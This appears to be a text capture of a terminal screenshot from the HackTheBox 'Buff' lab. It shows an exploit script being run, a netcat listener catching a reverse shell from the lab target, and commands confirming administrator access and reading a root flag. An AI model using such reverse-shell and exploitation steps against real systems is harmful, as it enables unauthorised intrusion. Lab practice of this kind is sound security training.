 ~/HackTheBox/Buff ✔ python 48389.py
~/HackT/Buff ✔
~/HackTheBox/Buff ✘ 1 rlwrap nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.70] from (UNKNOWN) [10.129.2.18] 50045
Microsoft Windows [Version 10.0.17134.1610]
(c) 2018 Microsoft Corporation. All rights reserved.
whoami
whoami
buff\administrator
cd C:\Users\administrator\desktop
cd C:\Users\administrator\desktop
type root.txt
type root.txt
ff6
C:\Users\Administrator\Desktop>